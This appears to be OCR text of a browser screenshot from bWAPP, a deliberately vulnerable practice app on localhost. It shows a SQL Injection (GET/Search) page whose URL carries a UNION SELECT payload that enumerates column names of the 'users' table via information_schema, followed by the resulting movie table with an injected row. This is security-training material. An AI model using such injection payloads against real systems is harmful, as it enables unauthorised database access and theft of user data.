 File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title='+union+select+1%2C2%2C3%2C4%2Cgroup_concat(column_name)%2C6%2C7+from+information_schema.columns+where+table_name%3D+'+users
bWAPP - SQL Injection
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Cabin in the Woods 2011 Some zombies horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Fast and the Furious 2001 Brian O'Connor action Link
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 4 Link